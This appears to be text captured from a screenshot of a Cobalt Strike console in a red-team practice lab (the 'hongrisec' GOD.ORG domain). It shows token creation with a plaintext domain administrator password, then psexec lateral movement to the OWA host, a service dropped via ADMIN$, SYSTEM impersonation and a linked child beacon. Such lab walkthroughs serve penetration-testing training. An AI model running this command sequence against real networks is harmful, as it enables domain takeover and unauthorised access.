 169.254.129... 192.168.52.... http1 SYSTEM * OWA rundll32.exe 3900 x86 7s
事件日志 X Beacon 169.254.129.186@724 X Beacon 169.254.129.186@1100 X 目标列表 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator HONGRISEC@2019
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec OWA hongrisec7-smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e4) on OWA via Service Control Manager (\\OWA\ADMIN$\5e026db.exe)
[+] host called home, sent: 287645 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 5e026db on OWA
[+] established link to child beacon: 192.168.52.138
[STU1] SYSTEM */1100 last: 30s